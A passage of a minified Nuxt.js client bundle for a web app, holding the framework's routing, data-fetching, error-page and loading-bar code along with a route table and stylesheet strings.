y(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return y(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,f=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){f=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(f)throw o}}}}function y(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}o.a.__nuxt__fetch__mixin__||(o.a.mixin(h.a),o.a.__nuxt__fetch__mixin__=!0),o.a.component(m.a.name,m.a),o.a.component("NLink",m.a),t.fetch||(t.fetch=c.a);var x,w,O=[],j=window.__NUXT__||{},_=j.config||{};_._app&&(n.p=Object(l.v)(_._app.cdnURL,_._app.assetsPath)),Object.assign(o.a.config,{silent:!0,performance:!1});var $=o.a.config.errorHandler||console.error;function k(t,e,n){for(var r=function(component){var t=function(component,t){if(!component||!component.options||!component.options[t])return{};var option=component.options[t];if("function"==typeof option){for(var e=arguments.length,n=new Array(e>2?e-2:0),r=2;r<e;r++)n[r-2]=arguments[r];return option.apply(void 0,n)}return option}(component,"transition",e,n)||{};return"string"==typeof t?{name:t}:t},o=n?Object(l.g)(n):[],c=Math.max(t.length,o.length),f=[],d=function(i){var e=Object.assign({},r(t[i])),n=Object.assign({},r(o[i]));Object.keys(e).filter((function(t){return void 0!==e[t]&&!t.toLowerCase().includes("leave")})).forEach((function(t){n[t]=e[t]})),f.push(n)},i=0;i<c;i++)d(i);return f}function C(t,e,n){return S.apply(this,arguments)}function S(){return(S=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r){var o,c,f,d,h=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this._routeChanged=Boolean(x.nuxt.err)||n.name!==e.name,this._paramChanged=!this._routeChanged&&n.path!==e.path,this._queryChanged=!this._paramChanged&&n.fullPath!==e.fullPath,this._diffQuery=this._queryChanged?Object(l.i)(e.query,n.query):[],(this._routeChanged||this._paramChanged)&&this.$loading.start&&!this.$loading.manual&&this.$loading.start(),t.prev=5,!this._queryChanged){t.next=12;break}return t.next=9,Object(l.r)(e,(function(t,e){return{Component:t,instance:e}}));case 9:o=t.sent,o.some((function(t){var r=t.Component,o=t.instance,c=r.options.watchQuery;return!0===c||(Array.isArray(c)?c.some((function(t){return h._diffQuery[t]})):"function"==typeof c&&c.apply(o,[e.query,n.query]))}))&&this.$loading.start&&!this.$loading.manual&&this.$loading.start();case 12:r(),t.next=26;break;case 15:if(t.prev=15,t.t0=t.catch(5),c=t.t0||{},f=c.statusCode||c.status||c.response&&c.response.status||500,d=c.message||"",!/^Loading( CSS)? chunk (\d)+ failed\./.test(d)){t.next=23;break}return window.location.reload(!0),t.abrupt("return");case 23:this.error({statusCode:f,message:d}),this.$nuxt.$emit("routeChanged",e,n,c),r();case 26:case"end":return t.stop()}}),t,this,[[5,15]])})))).apply(this,arguments)}function P(t,e){return j.serverRendered&&e&&Object(l.b)(t,e),t._Ctor=t,t}function R(t){return Object(l.d)(t,function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r,o,c){var f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof e||e.options){t.next=4;break}return t.next=3,e();case 3:e=t.sent;case 4:return f=P(Object(l.s)(e),j.data?j.data[c]:null),r.components[o]=f,t.abrupt("return",f);case 7:case"end":return t.stop()}}),t)})));return function(e,n,r,o,c){return t.apply(this,arguments)}}())}function E(t,e,n){var r=this,o=[],c=!1;if(void 0!==n&&(o=[],(n=Object(l.s)(n)).options.middleware&&(o=o.concat(n.options.middleware)),t.forEach((function(t){t.options.middleware&&(o=o.concat(t.options.middleware))}))),o=o.map((function(t){return"function"==typeof t?t:("function"!=typeof f.a[t]&&(c=!0,r.error({statusCode:500,message:"Unknown middleware "+t})),f.a[t])})),!c)return Object(l.o)(o,e)}function I(t,e,n){return T.apply(this,arguments)}function T(){return T=Object(r.a)(regeneratorRuntime.mark((function t(e,n,o){var c,f,h,m,y,w,j,_,$,C,S,P,R,I,T,D=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){t.next=2;break}return t.abrupt("return",o());case 2:return!1,e===n?(O=[],!0):(c=[],O=Object(l.g)(n,c).map((function(t,i){return Object(l.c)(n.matched[c[i]].path)(n.params)}))),f=!1,h=function(path){n.path===path.path&&D.$loading.finish&&D.$loading.finish(),n.path!==path.path&&D.$loading.pause&&D.$loading.pause(),f||(f=!0,o(path))},t.next=8,Object(l.t)(x,{route:e,from:n,next:h.bind(this)});case 8:if(this._dateLastError=x.nuxt.dateErr,this._hadError=Boolean(x.nuxt.err),m=[],(y=Object(l.g)(e,m)).length){t.next=27;break}return t.next=15,E.call(this,y,x.context);case 15:if(!f){t.next=17;break}return t.abrupt("return");case 17:return w=(d.a.options||d.a).layout,t.next=20,this.loadLayout("function"==typeof w?w.call(d.a,x.context):w);case 20:return j=t.sent,t.next=23,E.call(this,y,x.context,j);case 23:if(!f){t.next=25;break}return t.abrupt("return");case 25:return x.context.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 27:return y.forEach((function(t){t._Ctor&&t._Ctor.options&&(t.options.asyncData=t._Ctor.options.asyncData,t.options.fetch=t._Ctor.options.fetch)})),this.setTransitions(k(y,e,n)),t.prev=29,t.next=32,E.call(this,y,x.context);case 32:if(!f){t.next=34;break}return t.abrupt("return");case 34:if(!x.context._errored){t.next=36;break}return t.abrupt("return",o());case 36:return"function"==typeof(_=y[0].options.layout)&&(_=_(x.context)),t.next=40,this.loadLayout(_);case 40:return _=t.sent,t.next=43,E.call(this,y,x.context,_);case 43:if(!f){t.next=45;break}return t.abrupt("return");case 45:if(!x.context._errored){t.next=47;break}return t.abrupt("return",o());case 47:$=!0,t.prev=48,C=v(y),t.prev=50,C.s();case 52:if((S=C.n()).done){t.next=63;break}if("function"==typeof(P=S.value).options.validate){t.next=56;break}return t.abrupt("continue",61);case 56:return t.next=58,P.options.validate(x.context);case 58:if($=t.sent){t.next=61;break}return t.abrupt("break",63);case 61:t.next=52;break;case 63:t.next=68;break;case 65:t.prev=65,t.t0=t.catch(50),C.e(t.t0);case 68:return t.prev=68,C.f(),t.finish(68);case 71:t.next=77;break;case 73:return t.prev=73,t.t1=t.catch(48),this.error({statusCode:t.t1.statusCode||"500",message:t.t1.message}),t.abrupt("return",o());case 77:if($){t.next=80;break}return this.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 80:return t.next=82,Promise.all(y.map(function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(r,i){var o,c,f,d,h,v,y,w,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r._path=Object(l.c)(e.matched[m[i]].path)(e.params),r._dataRefresh=!1,o=r._path!==O[i],D._routeChanged&&o?r._dataRefresh=!0:D._paramChanged&&o?(c=r.options.watchParam,r._dataRefresh=!1!==c):D._queryChanged&&(!0===(f=r.options.watchQuery)?r._dataRefresh=!0:Array.isArray(f)?r._dataRefresh=f.some((function(t){return D._diffQuery[t]})):"function"==typeof f&&(R||(R=Object(l.h)(e)),r._dataRefresh=f.apply(R[i],[e.query,n.query]))),D._hadError||!D._isMounted||r._dataRefresh){t.next=6;break}return t.abrupt("return");case 6:return d=[],h=r.options.asyncData&&"function"==typeof r.options.asyncData,v=Boolean(r.options.fetch)&&r.options.fetch.length,y=h&&v?30:45,h&&((w=Object(l.q)(r.options.asyncData,x.context)).then((function(t){Object(l.b)(r,t),D.$loading.increase&&D.$loading.increase(y)})),d.push(w)),D.$loading.manual=!1===r.options.loading,v&&((p=r.options.fetch(x.context))&&(p instanceof Promise||"function"==typeof p.then)||(p=Promise.resolve(p)),p.then((function(t){D.$loading.increase&&D.$loading.increase(y)})),d.push(p)),t.abrupt("return",Promise.all(d));case 14:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}()));case 82:f||(this.$loading.finish&&!this.$loading.manual&&this.$loading.finish(),o()),t.next=99;break;case 85:if(t.prev=85,t.t2=t.catch(29),"ERR_REDIRECT"!==(I=t.t2||{}).message){t.next=90;break}return t.abrupt("return",this.$nuxt.$emit("routeChanged",e,n,I));case 90:return O=[],Object(l.k)(I),"function"==typeof(T=(d.a.options||d.a).layout)&&(T=T(x.context)),t.next=96,this.loadLayout(T);case 96:this.error(I),this.$nuxt.$emit("routeChanged",e,n,I),o();case 99:case"end":return t.stop()}}),t,this,[[29,85],[48,73],[50,65,68,71]])}))),T.apply(this,arguments)}function D(t,n){Object(l.d)(t,(function(t,n,r,c){return"object"!==Object(e.a)(t)||t.options||((t=o.a.extend(t))._Ctor=t,r.components[c]=t),t}))}function A(t){var e=Boolean(this.$options.nuxt.err);this._hadError&&this._dateLastError===this.$options.nuxt.dateErr&&(e=!1);var n=e?(d.a.options||d.a).layout:t.matched[0].components.default.options.layout;"function"==typeof n&&(n=n(x.context)),this.setLayout(n)}function L(t){t._hadError&&t._dateLastError===t.$options.nuxt.dateErr&&t.error()}function N(t,e){var n=this;if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){var r=Object(l.h)(t),c=Object(l.g)(t),f=!1;o.a.nextTick((function(){r.forEach((function(t,i){if(t&&!t._isDestroyed&&t.constructor._dataRefresh&&c[i]===t.constructor&&!0!==t.$vnode.data.keepAlive&&"function"==typeof t.constructor.options.data){var e=t.constructor.options.data.call(t);for(var n in e)o.a.set(t.$data,n,e[n]);f=!0}})),f&&window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),L(n)}))}}function M(t){window.onNuxtReadyCbs.forEach((function(e){"function"==typeof e&&e(t)})),"function"==typeof window._onNuxtLoaded&&window._onNuxtLoaded(t),w.afterEach((function(e,n){o.a.nextTick((function(){return t.$nuxt.$emit("routeChanged",e,n)}))}))}function U(){return(U=Object(r.a)(regeneratorRuntime.mark((function t(e){var n,r,c,f,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return x=e.app,w=e.router,e.store,n=new o.a(x),r=j.layout||"default",t.next=7,n.loadLayout(r);case 7:return n.setLayout(r),c=function(){n.$mount("#__nuxt"),w.afterEach(D),w.afterEach(A.bind(n)),w.afterEach(N.bind(n)),o.a.nextTick((function(){M(n)}))},t.next=11,Promise.all(R(x.context.route));case 11:if(f=t.sent,n.setTransitions=n.$options.nuxt.setTransitions.bind(n),f.length&&(n.setTransitions(k(f,w.currentRoute)),O=w.currentRoute.matched.map((function(t){return Object(l.c)(t.path)(w.currentRoute.params)}))),n.$loading={},j.error&&n.error(j.error),w.beforeEach(C.bind(n)),w.beforeEach(I.bind(n)),!j.serverRendered||!Object(l.n)(j.routePath,n.context.route.path)){t.next=20;break}return t.abrupt("return",c());case 20:return d=function(){D(w.currentRoute,w.currentRoute),A.call(n,w.currentRoute),L(n),c()},t.next=23,new Promise((function(t){return setTimeout(t,0)}));case 23:I.call(n,w.currentRoute,w.currentRoute,(function(path){if(path){var t=w.afterEach((function(e,n){t(),d()}));w.push(path,void 0,(function(t){t&&$(t)}))}else d()}));case 24:case"end":return t.stop()}}),t)})))).apply(this,arguments)}Object(d.b)(null,j.config).then((function(t){return U.apply(this,arguments)})).catch($)}.call(this,n(20))},437:function(t,e,n){"use strict";n.r(e),e.default=function(t){var e=t.store,n=t.redirect;t.req;e.state.uuid||n("/")}},447:function(t,e,n){"use strict";n(282)},448:function(t,e,n){var r=n(124)(!1);r.push([t.i,"\n.__nuxt-error-page {\n  padding: 1rem;\n  background: #F7F8FB;\n  color: #47494E;\n  text-align: center;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  flex-direction: column;\n  font-family: sans-serif;\n  font-weight: 100 !important;\n  -ms-text-size-adjust: 100%;\n  -webkit-text-size-adjust: 100%;\n  -webkit-font-smoothing: antialiased;\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n}\n.__nuxt-error-page .error {\n  max-width: 450px;\n}\n.__nuxt-error-page .title {\n  font-size: 1.5rem;\n  margin-top: 15px;\n  color: #47494E;\n  margin-bottom: 8px;\n}\n.__nuxt-error-page .description {\n  color: #7F828B;\n  line-height: 21px;\n  margin-bottom: 10px;\n}\n.__nuxt-error-page a {\n  color: #7F828B !important;\n  text-decoration: none;\n}\n.__nuxt-error-page .logo {\n  position: fixed;\n  left: 12px;\n  bottom: 12px;\n}\n",""]),t.exports=r},449:function(t,e,n){"use strict";n(283)},450:function(t,e,n){var r=n(124)(!1);r.push([t.i,"\n.nuxt-progress {\n  position: fixed;\n  top: 0px;\n  left: 0px;\n  right: 0px;\n  height: 2px;\n  width: 0%;\n  opacity: 1;\n  transition: width 0.1s, opacity 0.4s;\n  background-color: #ff9241;\n  z-index: 999999;\n}\n.nuxt-progress.nuxt-progress-notransition {\n  transition: none;\n}\n.nuxt-progress-failed {\n  background-color: red;\n}\n",""]),t.exports=r},451:function(t,e,n){var content=n(452);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("3a312388",content,!0,{sourceMap:!1})},452:function(t,e,n){var r=n(124)(!1);r.push([t.i,'body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,blockquote,th,td { margin:0; -ms-overflow-style: none;scrollbar-width: none; }\nbody { background:#fff; color:#555; font-size:14px; font-family: Verdana, Arial, Helvetica, sans-serif; }\ndiv::-webkit-scrollbar{\n    display: none;\n}\ntd,th,caption { font-size:14px; }\nh1, h2, h3, h4, h5, h6 { font-weight:normal; font-size:100%; }\naddress, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal;}\na { color:#555; text-decoration:none; }\na:hover { text-decoration:underline; }\nimg { border:none; }\nol,ul,li { list-style:none; }\ninput, textarea, select, button { font:14px Verdana,Helvetica,Arial,sans-serif; }\ntable { border-collapse:collapse; }\n.clearfix:after {content: "."; display: block; height:0; clear:both; visibility: hidden;}\n.clearfix { *zoom:1; }\n*, *:before, *:after { box-sizing: inherit; }\nhtml { height: 100%;box-sizing: border-box;overflow-y: overlay;}\nbody{background-color: #191919;}\n\n\n.ellipsis {\n    overflow: hidden;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n  }\n  .ellipsis2 {\n    overflow: hidden;\n    text-overflow: ellipsis;\n    display: -webkit-box;\n    -webkit-line-clamp: 2;\n    -webkit-box-orient: vertical;\n  }\n  .ellipsis3 {\n    overflow: hidden;\n    text-overflow: ellipsis;\n    display: -webkit-box;\n    -webkit-line-clamp: 3;\n    -webkit-box-orient: vertical;\n  }\n  .toast-all {\n    z-index: 3009 !important;\n  }',""]),t.exports=r},473:function(t,e){},503:function(t,e){},505:function(t,e){},515:function(t,e){},517:function(t,e){},542:function(t,e){},544:function(t,e){},545:function(t,e){},550:function(t,e){},552:function(t,e){},558:function(t,e){},560:function(t,e){},579:function(t,e){},591:function(t,e){},594:function(t,e){},631:function(t,e,n){"use strict";n(354)},632:function(t,e,n){var r=n(124)(!1);r.push([t.i,".toast-all[data-v-ef4470ac]{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);background:rgba(0,0,0,0.8);border-radius:8px;padding:8px 12px;box-sizing:border-box;dispaly:flex;justify-content:center;align-items:center;z-index:99}.toast-all-title[data-v-ef4470ac]{font-size:14px;font-weight:400;color:#ffffff;line-height:20px}\n",""]),t.exports=r},68:function(t,e,n){"use strict";n.d(e,"b",(function(){return de})),n.d(e,"a",(function(){return T}));var r={};n.r(r),n.d(r,"AdvPop",(function(){return X})),n.d(r,"Comment",(function(){return G})),n.d(r,"CommentSendCommentBox",(function(){return Q})),n.d(r,"AdvSwiper",(function(){return Y})),n.d(r,"Footer",(function(){return Z})),n.d(r,"ImgDecyptDo",(function(){return tt})),n.d(r,"ItemBox",(function(){return et})),n.d(r,"Loading",(function(){return nt})),n.d(r,"NoData",(function(){return ot})),n.d(r,"ImgDecypt",(function(){return it})),n.d(r,"Paginationn",(function(){return at})),n.d(r,"Popup",(function(){return ut})),n.d(r,"PostItem",(function(){return st})),n.d(r,"PullRefresh",(function(){return ct})),n.d(r,"RichPreview",(function(){return ft})),n.d(r,"TagItemBox",(function(){return lt})),n.d(r,"Toast",(function(){return pt})),n.d(r,"VideoPlayer",(function(){return ht})),n.d(r,"AnnouncementBox",(function(){return mt})),n.d(r,"CollectionBox",(function(){return gt})),n.d(r,"DetailApp",(function(){return bt})),n.d(r,"DetailAdvPop",(function(){return vt})),n.d(r,"DetailTopPublic",(function(){return yt})),n.d(r,"NavPopup",(function(){return xt})),n.d(r,"PcHeader",(function(){return wt}));n(71),n(59),n(70),n(94),n(58),n(95);var o=n(14),c=n(39),f=(n(60),n(80),n(24),n(98),n(49),n(128),n(0)),l=n(57),d=n(356),h=n(231),m=n.n(h),v=n(123),y=n.n(v),x=(n(50),n(64),n(232)),w=n(67),O=n(2);"scrollRestoration"in window.history&&(Object(O.u)("manual"),window.addEventListener("beforeunload",(function(){Object(O.u)("auto")})),window.addEventListener("load",(function(){Object(O.u)("manual")})));function j(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}function _(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?j(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):j(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var $=function(){};f.a.use(x.a);var k={mode:"history",base:"/",linkActiveClass:"nuxt-link-active",linkExactActiveClass:"nuxt-link-exact-active",scrollBehavior:function(t,e,n){var r=!1,o=t!==e;n?r=n:o&&function(t){var e=Object(O.g)(t);if(1===e.length){var n=e[0].options;return!1!==(void 0===n?{}:n).scrollToTop}return e.some((function(t){var e=t.options;return e&&e.scrollToTop}))}(t)&&(r={x:0,y:0});var c=window.$nuxt;return(!o||t.path===e.path&&t.hash!==e.hash)&&c.$nextTick((function(){return c.$emit("triggerScroll")})),new Promise((function(e){c.$once("triggerScroll",(function(){if(t.hash){var n=t.hash;void 0!==window.CSS&&void 0!==window.CSS.escape&&(n="#"+window.CSS.escape(n.substr(1)));try{document.querySelector(n)&&(r={selector:n})}catch(t){console.warn("Failed to save scroll position. Please add CSS.escape() polyfill (https://github.com/mathiasbynens/CSS.escape).")}}e(r)}))}))},routes:[{path:"/announcement",component:function(){return Object(O.m)(n.e(33).then(n.bind(null,1033)))},name:"announcement"},{path:"/collecRank",component:function(){return Object(O.m)(Promise.all([n.e(1),n.e(0),n.e(2),n.e(34)]).then(n.bind(null,1034)))},name:"collecRank"},{path:"/collectionList",component:function(){return Object(O.m)(Promise.all([n.e(0),n.e(35)]).then(n.bind(null,1031)))},name:"collectionList"},{path:"/contribute",component:function(){return Object(O.m)(n.e(36).then(n.bind(null,1035)))},name:"contribute"},{path:"/details",component:function(){return Object(O.m)(Promise.all([n.e(1),n.e(5),n.e(0),n.e(2),n.e(37)]).then(n.bind(null,1036)))},name:"details"},{path:"/error",component:function(){return Object(O.m)(n.e(38).then(n.bind(null,1037)))},name:"error"},{path:"/historyList",component:function(){return Object(O.m)(Promise.all([n.e(0),n.e(39)]).then(n.bind(null,1038)))},name:"historyList"},{path:"/rankPage",component:function(){return Object(O.m)(Promise.all([n.e(1),n.e(41)]).then(n.bind(null,1039)))},name:"rankPage"},{path:"/searchResult",component:function(){return Object(O.m)(Promise.all([n.e(0),n.e(42)]).then(n.bind(null,1040)))},name:"searchResult"},{path:"/tagDetails",component:function(){return Object(O.m)(Promise.all([n.e(1),n.e(0),n.e(4),n.e(43)]).then(n.bind(null,1041)))},name:"tagDetails"},{path:"/tagList",component:function(){return Object(O.m)(Promise.all([n.e(0),n.e(44)]).then(n.bind(null,1042)))},name:"tagList"},{path:"/topicsDetails",component:function(){return Object(O.m)(Promise.all([n.e(1),n.e(0),n.e(3),n.e(45)]).then(n.bind(null,1043)))},name:"topicsDetails"},{path:"/welfare",component:function(){return Object(O.m)(n.e(46).then(n.bind(null,1044)))},name:"welfare"},{path:"/",component:function(){return Object(O.m)(Promise.all([n.e(8),n.e(1),n.e(0),n.e(3),n.e(40)]).then(n.bind(null,1045)))},name:"index"}],fallback:!1};function C(t,e){var base=e._app&&e._app.basePath||k.base,n=new x.a(_(_({},k),{},{base:base})),r=n.push;n.push=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$,n=arguments.length>2?arguments[2]:void 0;return r.call(this,t,e,n)};var o=n.resolve.bind(n);return n.resolve=function(t,e,n){return"string"==typeof t&&(t=Object(w.c)(t)),o(t,e,n)},n}var S={name:"NuxtChild",functional:!0,props:{nuxtChildKey:{type:String,default:""},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0}},render:function(t,e){var n=e.parent,data=e.data,r=e.props,o=n.$createElement;data.nuxtChild=!0;for(var c=n,f=n.$nuxt.nuxt.transitions,l=n.$nuxt.nuxt.defaultTransition,d=0;n;)n.$vnode&&n.$vnode.data.nuxtChild&&d++,n=n.$parent;data.nuxtChildDepth=d;var h=f[d]||l,m={};P.forEach((function(t){void 0!==h[t]&&(m[t]=h[t])}));var v={};R.forEach((function(t){"function"==typeof h[t]&&(v[t]=h[t].bind(c))}));var y=v.beforeEnter;if(v.beforeEnter=function(t){if(window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),y)return y.call(c,t)},!1===h.css){var x=v.leave;(!x||x.length<2)&&(v.leave=function(t,e){x&&x.call(c,t),c.$nextTick(e)})}var w=o("routerView",data);return r.keepAlive&&(w=o("keep-alive",{props:r.keepAliveProps},[w])),o("transition",{props:m,on:v},[w])}},P=["name","mode","appear","css","type","duration","enterClass","leaveClass","appearClass","enterActiveClass","enterActiveClass","leaveActiveClass","appearActiveClass","enterToClass","leaveToClass","appearToClass"],R=["beforeEnter","enter","afterEnter","enterCancelled","beforeLeave","leave","afterLeave","leaveCancelled","beforeAppear","appear","afterAppear","appearCancelled"],E={name:"NuxtError",props:{error:{type:Object,default:null}},computed:{statusCode:function(){return this.error&&this.error.statusCode||500},message:function(){return this.error.message||"Error"}},head:function(){return{title:this.message,meta:[{name:"viewport",content:"width=device-width,initial-scale=1.0,minimum-scale=1.0"}]}}},I=(n(447),n(69)),T=Object(I.a)(E,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"__nuxt-error-page"},[e("div",{staticClass:"error"},[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"90",height:"90",fill:"#DBE1EC",viewBox:"0 0 48 48"}},[e("path",{attrs:{d:"M22 30h4v4h-4zm0-16h4v12h-4zm1.99-10C12.94 4 4 12.95 4 24s8.94 20 19.99 20S44 35.05 44 24 35.04 4 23.99 4zM24 40c-8.84 0-16-7.16-16-16S15.16 8 24 8s16 7.16 16 16-7.16 16-16 16z"}})]),t._v(" "),e("div",{staticClass:"title"},[t._v(t._s(t.message))]),t._v(" "),404===t.statusCode?e("p",{staticClass:"description"},[void 0===t.$route?e("a",{staticClass:"error-link",attrs:{href:"/"}}):e("NuxtLink",{staticClass:"error-link",attrs:{to:"/"}},[t._v("Back to the home page")])],1):t._e(),t._v(" "),t._m(0)])])}),[function(){var t=this._self._c;return t("div",{staticClass:"logo"},[t("a",{attrs:{href:"https://nuxtjs.org",target:"_blank",rel:"noopener"}},[this._v("Nuxt")])])}],!1,null,null,null).exports,D=n(45),A=(n(101),{name:"Nuxt",components:{NuxtChild:S,NuxtError:T},props:{nuxtChildKey:{type:String,default:void 0},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0},name:{type:String,default:"default"}},errorCaptured:function(t){this.displayingNuxtError&&(this.errorFromNuxtError=t,this.$forceUpdate())},computed:{routerViewKey:function(){if(void 0!==this.nuxtChildKey||this.$route.matched.length>1)return this.nuxtChildKey||Object(O.c)(this.$route.matched[0].path)(this.$route.params);var t=Object(D.a)(this.$route.matched,1)[0];if(!t)return this.$route.path;var e=t.components.default;if(e&&e.options){var n=e.options;if(n.key)return"function"==typeof n.key?n.key(this.$route):n.key}return/\/$/.test(t.path)?this.$route.path:this.$route.path.replace(/\/$/,"")}},beforeCreate:function(){f.a.util.defineReactive(this,"nuxt",this.$root.$options.nuxt)},render:function(t){var e=this;return this.nuxt.err?this.errorFromNuxtError?(this.$nextTick((function(){return e.errorFromNuxtError=!1})),t("div",{},[t("h2","An error occurred while showing the error page"),t("p","Unfortunately an error occurred and while showing the error page another error occurred"),t("p","Error details: ".concat(this.errorFromNuxtError.toString())),t("nuxt-link",{props:{to:"/"}},"Go back to home")])):(this.displayingNuxtError=!0,this.$nextTick((function(){return e.displayingNuxtError=!1})),t(T,{props:{error:this.nuxt.err}})):t("NuxtChild",{key:this.routerViewKey,props:this.$props})}}),L=(n(99),n(100),n(102),n(103),n(132),{name:"NuxtLoading",data:function(){return{percent:0,show:!1,canSucceed:!0,reversed:!1,skipTimerCount:0,rtl:!1,throttle:200,duration:5e3,continuous:!0}},computed:{left:function(){return!(!this.continuous&&!this.rtl)&&(this.rtl?this.reversed?"0px":"auto":this.reversed?"auto":"0px")}},beforeDestroy:function(){this.clear()},methods:{clear:function(){clearInterval(this._timer),clearTimeout(this._throttle),this._timer=null},start:function(){var t=this;return this.clear(),this.percent=0,this.reversed=!1,this.skipTimerCount=0,this.canSucceed=!0,this.throttle?this._throttle=setTimeout((function(){return t.startTimer()}),this.throttle):this.startTimer(),this},set:function(t){return this.show=!0,this.canSucceed=!0,this.percent=Math.min(100,Math.max(0,Math.floor(t))),this},get:function(){return this.percent},increase:function(t){return this.percent=Math.min(100,Math.floor(this.percent+t)),this},decrease:function(t){return this.percent=Math.max(0,Math.floor(this.percent-t)),this},pause:function(){return clearInterval(this._timer),this},resume:function(){return this.startTimer(),this},finish:function(){return this.percent=this.reversed?0:100,this.hide(),this},hide:function(){var t=this;return this.clear(),setTimeout((function(){t.show=!1,t.$nextTick((function(){t.percent=0,t.reversed=!1}))}),500),this},fail:function(t){return this.canSucceed=!1,this},startTimer:function(){var t=this;this.show||(this.show=!0),void 0===this._cut&&(this._cut=1e4/Math.floor(this.duration)),this._timer=setInterval((function(){t.skipTimerCount>0?t.skipTimerCount--:(t.reversed?t.decrease(t._cut):t.increase(t._cut),t.continuous&&(t.percent>=100||t.percent<=0)&&(t.skipTimerCount=1,t.reversed=!t.reversed))}),100)}},render:function(t){var e=t(!1);return this.show&&(e=t("div",{staticClass:"nuxt-progress",class:{"nuxt-progress-notransition":this.skipTimerCount>0,"nuxt-progress-failed":!this.canSucceed},style:{width:this.percent+"%",left:this.left}})),e}}),N=(n(449),Object(I.a)(L,undefined,undefined,!1,null,null,null).exports);n(451);function M(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}var U={computed:function(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?M(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):M(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}({},Object(l.b)(["keepIncludeArr"])),created:function(){this.$store.commit("setKeepIncludeArr",["IndexPage"])}},F=U,B=Object(I.a)(F,(function(){var t=this;return(0,t._self._c)("Nuxt",{attrs:{"keep-alive":"","keep-alive-props":{include:t.keepIncludeArr},"nuxt-child-key":t.$route.fullPath}})}),[],!1,null,null,null).exports;function H(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return z(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return z(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,f=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){f=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(f)throw o}}}}function z(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var K={_default:Object(O.s)(B)},W={render:function(t,e){var 